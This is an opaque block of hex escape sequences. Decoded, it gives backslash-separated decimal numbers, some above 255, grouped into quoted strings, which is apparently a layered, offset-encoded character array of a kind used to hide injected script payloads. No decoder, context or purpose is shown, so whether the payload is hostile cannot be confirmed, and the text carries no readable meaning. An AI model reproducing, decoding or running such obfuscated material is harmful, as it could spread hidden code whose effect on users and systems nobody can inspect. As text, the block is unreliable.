\x39\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x31\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x31\x30\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x32\x31\x30\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x32\x31\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x34\x38\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x31\x39\x38\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x31\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x33\x36\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x30\x30\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x30\x31\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x33\x36\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x31\x34\x5C\x31\x38\x35\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x37\x38\x5C\x32\x33\x38\x5C\x32\x31\x31\x5C\x32\x30\x35\x5C\x32\x34\x31\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x38\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x32\x34\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x35\x5C\x31\x38\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x33\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x33\x34\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x33\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x33\x30\x5C\x32\x34\x34\x5C\x31\x39\x35\x5C\x32\x31\x39\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x32\x30\x31\x5C\x32\x32\x38\x5C\x32\x31\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x37\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x31\x38\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x33\x39\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x31\x35\x5C\x32\x32\x34\x5C\x32\x32\x31\x5C\x32\x33\x32\x5C\x31\x37\x39\x5C\x31\x39\x32\x5C\x32\x33\x37\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x31\x38\x31\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x31\x38\x39\x5C\x31\x37\x38\x5C\x32\x33\x30\x5C\x32\x32\x32\x5C\x31\x39\x38\x5C\x31\x39\x36\x5C\x32\x30\x33\x5C\x32\x31\x30\x5C\x32\x30\x32\x5C\x31\x38\x31\x5C\x32\x32\x38\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x32\x33\x38\x5C\x32\x30\x34\x5C\x32\x31\x31\x5C\x32\x32\x36\x5C\x32\x30\x35\x5C\x31\x38\x37\x5C\x32\x30\x30\x5C\x31\x39\x38\x5C\x32\x34\x30\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x32\x33\x5C\x32\x34\x32\x5C\x32\x30\x38\x5C\x32\x34\x31\x5C\x32\x30\x33\x5C\x32\x32\x33\x5C\x32\x31\x31\x5C\x31\x39\x34\x5C\x32\x30\x37\x5C\x32\x32\x33\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x31\x39\x32\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x31\x38\x34\x5C\x32\x32\x33\x5C\x31\x39\x38\x5C\x31\x39\x35\x5C\x32\x30\x39\x5C\x32\x32\x36\x5C\x32\x34\x31\x5C\x31\x38\x37\x5C\x32\x31\x34\x5C\x31\x38\x32\x5C\x32\x32\x36\x5C\x31\x39\x30\x5C\x31\x39\x37\x5C\x31\x39\x37\x5C\x32\x33\x38\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x32\x39\x5C\x32\x33\x39\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x30\x31\x5C\x32\x34\x31\x5C\x32\x33\x30\x5C\x32\x33\x37\x5C\x32\x31\x32\x5C\x32\x34\x38\x5C\x32\x31\x36\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x31\x39\x31\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x32\x30\x31\x5C\x32\x34\x32\x5C\x32\x33\x37\x5C\x32\x32\x33\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x31\x39\x31\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x31\x39\x38\x5C\x31\x38\x34\x5C\x31\x39\x30\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x31\x39\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x38\x5C\x31\x38\x38\x5C\x31\x38\x34\x5C\x32\x30\x39\x5C\x32\x30\x34\x5C\x31\x37\x39\x5C\x31\x38\x34\x5C\x31\x38\x38\x5C\x32\x30\x39\x5C\x32\x30\x36\x5C\x32\x30\x35\x5C\x32\x33\x32\x5C\x32\x30\x36\x5C\x32\x34\x33\x5C\x31\x39\x31\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x32\x33\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x30\x37\x5C\x32\x31\x33\x5C\x32\x30\x33\x5C\x32\x32\x36\x5C\x32\x32\x36\x5C\x32\x35\x37\x5C\x32\x36\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x36\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x30\x34\x22\x2C\x22\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x35\x37\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x35\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x31\x38\x33\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x33\x37\x5C\x32\x34\x32\x5C\x32\x30\x30\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x31\x39\x36\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x30\x35\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x31\x32\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x34\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x32\x32\x31\x5C\x32\x34\x38\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x31\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x34\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x33\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x33\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x32\x33\x5C\x31\x38\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x31\x38\x36\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x31\x5C\x31\x39\x39\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x34\x35\x5C\x32\x34\x35\x5C\x32\x30\x37\x5C\x31\x37\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x34\x30\x5C\x31\x38\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x31\x37\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x32\x37\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\